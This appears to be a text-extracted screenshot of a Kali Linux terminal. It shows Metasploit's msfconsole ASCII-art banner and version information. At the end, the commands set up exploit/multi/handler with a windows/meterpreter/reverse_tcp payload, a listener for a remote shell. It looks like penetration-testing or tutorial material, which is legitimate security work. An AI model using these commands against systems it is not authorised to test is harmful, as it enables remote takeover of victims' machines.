 root@kali:~# msfconsole
METASPLOIT CYBER MISSILE COMMAND V4
X
+
+
*
X
X
###
# % #
###
Meterpreter payload
for reverse shell
*
*
+
*
^
#### ####### ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v4.17.25-dev ]
+ -- --=[ 1828 exploits - 1033 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp